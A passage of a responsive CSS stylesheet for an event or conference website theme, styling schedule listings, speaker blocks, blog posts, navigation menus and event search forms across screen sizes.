  .schedule-tabs-item .schedule-listing-item .schedule-slot-speakers {
    -webkit-box-shadow: none;
            box-shadow: none;
  }

  .schedule-tabs-item ul li:nth-child(even) {
    padding-left: 0;
  }

  .ts-schedule-info {
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .ts-schedule-info ul {
    min-height: 150px;
  }
  .ts-schedule-info ul li a {
    width: 100px;
    height: 100px;
    padding: 35px 0;
  }
  .ts-schedule-info ul li a h3 {
    font-size: 15px;
    margin-bottom: 0;
  }
  .ts-schedule-info ul li a span {
    text-transform: capitalize;
    font-size: 12px;
  }
  .ts-schedule-info ul li:nth-child(1) a {
    top: 30px;
  }
  .ts-schedule-info ul li:nth-child(2) a {
    left: 76px;
  }
  .ts-schedule-info ul li:nth-child(3) a {
    top: 30px;
    left: 160px;
    right: auto;
  }

  .schedule-listing {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .schedule-listing .schedule-slot-time {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 20px 35px;
  }
  .schedule-listing .schedule-slot-info {
    padding: 35px 40px 35px 35px;
    border-left: 1px dashed #e5e5e5;
  }
  .schedule-listing .schedule-slot-info .schedule-slot-speakers,
.schedule-listing .schedule-slot-info .multi-speaker {
    display: none;
  }

  .schedule-listing-btn {
    margin-top: 40px;
  }

  .ts-newsletter {
    padding: 40px 20px;
  }

  .newsletter-form {
    padding: 0 20px;
  }

  .ts-footer {
    padding: 290px 0 60px;
  }

  .ts-footer.ts-footer-item .newsletter-form {
    margin-top: 40px;
  }

  .footer-menu ul {
    text-align: center;
  }

  .text-right-bottom {
    position: absolute;
    left: 0 !important;
    text-align: center !important;
  }

  .elementor-10 .elementor-element.elementor-element-1ea6097 > .elementor-element-populated {
    margin-left: 0px;
  }

  .ts-schedule-nav {
    margin-bottom: 40px;
  }
  .ts-schedule-nav ul li a {
    display: inline-block;
    padding: 20px 14px;
    margin: 8px 0;
  }

  .schedule-tabs-item ul:before {
    display: none;
  }
  .schedule-tabs-item ul li {
    width: 100%;
  }
  .schedule-tabs-item .schedule-listing-item:before, .schedule-tabs-item .schedule-listing-item:after {
    display: none;
  }
  .schedule-tabs-item .schedule-listing-item.schedule-left {
    margin-top: 0;
    padding: 0px 110px 20px 0;
  }
  .schedule-tabs-item .schedule-listing-item.schedule-right {
    padding: 0px 20px 0px 110px;
    margin-bottom: 30px;
  }
  .schedule-tabs-item .schedule-listing-item .schedule-slot-speakers {
    top: 5px;
  }

  /* All blog part */
  .sidebar {
    margin-top: 60px;
  }

  .post-details .entry-header,
.post-details .post-body {
    padding: 0;
  }

  .blog-single .entry-footer,
.blog-single .blog-post-comment,
.post-navigation .post-previous {
    padding: 0;
  }

  .blog-single .post-navigation {
    margin: 0 0 40px;
  }

  .elementor-widget-tabs .elementor-tab-mobile-title {
    padding-left: 0 !important;
  }

  .post-navigation .post-next {
    text-align: left;
    margin-top: 30px;
    padding: 0;
  }

  .post-navigation .post-previous,
.post-navigation .post-next {
    float: none;
    width: 100%;
    display: block;
    border: 0;
  }

  .comments-list .comment-body {
    margin-left: 0;
  }

  .blog-post-comment ul, .blog-post-comment ol {
    padding-left: 10px;
  }

  .post {
    padding-right: 0;
  }

  .navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show > .nav-link {
    color: #c89d67;
  }

  .ts-single-outcome {
    margin: auto;
  }
}
/* update css  */
@media (max-width: 767px) {
  .schedule-listing .schedule-slot-info .schedule-slot-speakers, .schedule-listing .schedule-slot-info .multi-speaker {
    display: block;
    position: static;
    margin: 0 0 20px;
  }
  .schedule-listing .schedule-slot-info .multi-speaker {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    width: 100%;
  }
  .schedule-listing .schedule-slot-info .multi-speaker .speaker-content {
    padding: 0 10px;
  }
  .schedule-listing .schedule-slot-info .multi-speaker .speaker-content p {
    margin-bottom: 0;
  }
  .schedule-listing.multi-schedule-list .schedule-slot-info {
    display: block;
  }
  .schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker {
    float: none;
    margin-right: 0;
    min-width: 130px;
    text-align: left;
    margin: 0 0 20px;
  }
  .schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker img {
    margin: 0 0 5px;
  }

  .woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    max-width: 100%;
    -webkit-box-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
  }
}
@media (max-width: 420px) {
  .schedule-listing .schedule-slot-info .multi-speaker {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }
}
/* Responsive menu click issue on mobile */
@media (min-width: 992px) {
  .dropdown-menu-toggle {
    display: none;
  }
}
@media (max-width: 991px) {
  .navbar.navbar-light ul.navbar-nav > li.dropdown > a:after {
    display: none;
  }

  .dropdown-menu-toggle {
    font-family: "iconfont";
    position: absolute;
    display: block;
    font-size: 14px;
    right: 0;
    top: 0;
    color: #fff;
    padding: 13px 15px;
    cursor: pointer;
    line-height: 1;
  }

  .dropdown-menu-toggle:before {
    content: "\e874";
  }
}
@media (max-width: 1600px) {
  .multievent-search.home-default-search .etn_event_inline_form {
    position: relative;
    margin: auto;
    max-width: 80%;
  }

  .main-home-search .etn_event_inline_form .etn-col-lg-3:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 15%;
            flex: 0 0 15%;
    max-width: 15%;
  }
}
@media (max-width: 1500px) {
  .multievent-hero .ekit-section-parallax-layer .elementskit-parallax-graphic {
    max-width: 65%;
  }
}
@media (max-width: 1300px) {
  .multievent-hero .ekit-section-parallax-type-mousemove {
    display: none;
  }
  .multievent-hero .ekit-section-parallax-layer {
    display: none;
  }
}
@media (max-width: 1024px) {
  .etn-event-search-wrapper .input-group {
    max-width: 100% !important;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
  .etn-event-search-wrapper .etn-text-right {
    text-align: left;
    padding-bottom: 40px;
    padding-top: 20px;
  }

  .etn_exhibz_inline_form_top .input-group {
    border-right: 1px solid transparent;
  }
  .etn_exhibz_inline_form_top .input-group input {
    height: 35px;
  }

  .etn_event_inline_form .input-group {
    border-right: 1px solid transparent;
  }
  .etn_event_inline_form .input-group input {
    height: 35px;
  }

  .ts-event-category-slider .event-slider-item .cat-bg {
    max-height: 100%;
  }
  .ts-event-category-slider .owl-nav .owl-prev {
    display: none;
  }
  .ts-event-category-slider .owl-nav .owl-next {
    display: none;
  }
}
.etn_exhibz_inline_form_top .input-group:first-child, .etn_event_inline_form .input-group:first-child {
  width: 100%!important;
}
.etn_event_inline_form .input-group {
  width: 100%!important;
}
/*# sourceMappingURL=master.css.map */